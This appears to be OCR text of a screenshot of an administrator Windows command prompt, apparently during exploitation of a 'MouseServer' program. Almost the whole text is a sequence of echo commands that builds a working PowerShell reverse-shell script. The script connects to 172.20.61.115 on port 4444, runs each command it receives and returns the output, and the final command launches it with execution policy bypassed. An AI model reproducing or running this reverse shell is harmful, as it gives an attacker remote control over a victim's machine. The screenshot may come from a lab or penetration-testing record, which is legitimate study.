 Administrator: C:\Windows\System32\cmd.exe - powershell -nop -exec Bypass -File C:\Windows\Temp\revshell.ps1
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\MouseServer.exe>echo $c = New-Object System.Net.Sockets.TCPClient('172.20.61.115','4444'); > C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo $I = $c.GetStream();[byte[]]$U = 0..(2-shl15)^|%{0}; >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo $U = ([text.encoding]::ASCII).GetBytes("Copyright (C) 2021 Microsoft Corporation. All rights reserved.`n`n"); >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo $I.Write($U,0,$U.Length); $U = ([text.encoding]::ASCII).GetBytes((Get-Location).Path + '^>'); $I.Write($U,0,$U.Length); >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo while(($k = $I.Read($U, 0, $U.Length)) -ne 0){;$D = (New-Object System.Text.UTF8Encoding).GetString($U,0, $k); >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo $a = (iex $D 2^>^&1 ^| Out-String ); $r  = $a + (pwd).Path + '^> '; $m = ([text.encoding]::ASCII).GetBytes($r); >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>echo $I.Write($m,0,$m.Length); $I.Flush()}; $c.Close(); >> C:\Windows\Temp\revshell.ps1
C:\Program Files (x86)\MouseServer.exe>powershell -nop -exec Bypass -File C:\Windows\Temp\revshell.ps1